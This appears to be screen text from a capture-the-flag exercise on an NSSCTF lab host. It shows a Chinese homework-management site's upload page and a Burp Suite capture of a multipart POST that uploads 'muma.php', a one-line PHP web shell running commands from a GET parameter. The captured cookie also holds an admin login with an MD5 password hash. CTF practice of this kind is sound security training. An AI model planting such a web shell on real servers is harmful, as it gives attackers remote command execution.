 作业管理系统 - 上传
http://node4.anna.nssctf.cn:2874
node4.anna.nssctf.cn:28740/index.php?op=up
90%
Dell
本科教学管理服务平台
HDU统一身份认证系统
远程实验管理系统
C语言仿天天酷跑小游...
【C语言】游戏开发：...
(26条消息) VMware ...
作业管理系统
主页
返回 ./
上传文件
创建文件
MySQL备份
FTP备份
注销
本地上传 Max:2M,20个
浏览... muma.php
./
解压 删除 上传
远程下载
什么是远程下载?
远程下载是从其他服务器获取文件并直接下载到当前服务器的一种功能。
类似于SSH的Wget功能，免去我们下载再手动上传所浪费的时间。
./
https://github.com/ProbiusOfficial/My_pic/blob/main/demo.jpg
解压 删除 下载
Homework management Version 1.10.0.2
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.4.5 - Te
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://node4.anna.nssctf.cn:28740 [1.14.71.254]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /index.php?op=upload HTTP/1.1
2 Host: node4.anna.nssctf.cn:28740
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/201001
Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------63448715341845968801720523437
8 Content-Length: 377
9 Origin: http://node4.anna.nssctf.cn:28740
10 Connection: close
11 Referer: http://node4.anna.nssctf.cn:28740/index.php?op=up
12 Cookie: PHPSESSID=4651c55fd257b6277a7f4ac8b6b5af31; user=admin; pass=
21232f297a57a5a743894a0e4a801fc3
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------63448715341845968801720523437
17 Content-Disposition: form-data; name="upfile[]"; filename="muma.php"
18 Content-Type: application/octet-stream
19
20 <?php system($_GET['yjh']); ?>
21 -----------------------------63448715341845968801720523437
22 Content-Disposition: form-data; name="ndir"
23
24 ./
25 -----------------------------63448715341845968801720523437--
26